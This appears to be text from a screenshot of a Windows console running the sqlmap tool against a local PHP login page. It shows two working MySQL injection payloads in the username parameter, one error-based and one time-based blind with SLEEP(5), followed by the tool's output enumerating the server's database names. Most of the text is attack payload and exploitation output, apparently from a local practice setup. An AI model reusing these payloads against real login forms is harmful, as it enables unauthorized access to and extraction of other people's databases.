 C:\Windows\System32\cmd.exe
Payload: username=admin' OR (SELECT 9480 FROM(SELECT COUNT(*),CONCAT(0x716b767871,(SELECT (ELT(9480=9480,1))),0x716a626a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.PLUGINS GROUP BY x)a)-- OIPy&password=123&id_submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=admin' AND SLEEP(5)-- Zfiw&password=123&id_submit=Submit
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: username, type: Single quoted string (default)
[1] place: GET, parameter: password, type: Single quoted string
[q] Quit
> 0
[12:05:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.37, PHP 7.1.26
back-end DBMS: MySQL >= 5.0
[12:05:15] [INFO] fetching database names
[12:05:16] [INFO] used SQL query returns 8 entries
[12:05:16] [INFO] retrieved: 'database'
[12:05:16] [INFO] retrieved: 'information_schema'
[12:05:17] [INFO] retrieved: 'loginexample'
[12:05:17] [INFO] retrieved: 'mysql'
[12:05:17] [INFO] retrieved: 'performance_schema'
[12:05:17] [INFO] retrieved: 'phpmyadmin'
[12:05:17] [INFO] retrieved: 'test'
[12:05:17] [INFO] retrieved: 'users'
available databases [8]:
[*] database
[*] information_schema
[*] loginexample
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] users
[12:05:17] [INFO] fetched data logged to text files under 'C:\Users\Maithilisawant\AppData\Local\sqlmap\output\localhost'
[*] ending @ 12:05:17 /2019-03-29/
C:\Users\Maithilisawant\Desktop\tools\sqlmapproject-sqlmap-1.3.2-29-g1248fe5\sqlmapproject-sqlmap-1248fe5>
I am Sorry !!!!!
Type here to search
12:05 PM
3/29/2019
2